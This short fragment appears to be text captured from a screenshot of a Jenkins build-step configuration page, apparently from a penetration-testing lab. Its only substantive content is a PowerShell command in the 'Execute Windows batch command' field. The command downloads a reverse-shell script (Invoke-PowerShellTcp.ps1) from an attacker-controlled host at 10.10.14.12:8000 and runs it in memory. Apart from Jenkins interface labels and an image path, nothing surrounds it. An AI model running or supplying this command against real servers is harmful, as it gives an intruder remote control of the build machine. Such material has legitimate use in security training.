 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.12:8000/Invoke-PowerShellTcp.ps1')
See the list of available environment variables
Advanced...
Add build step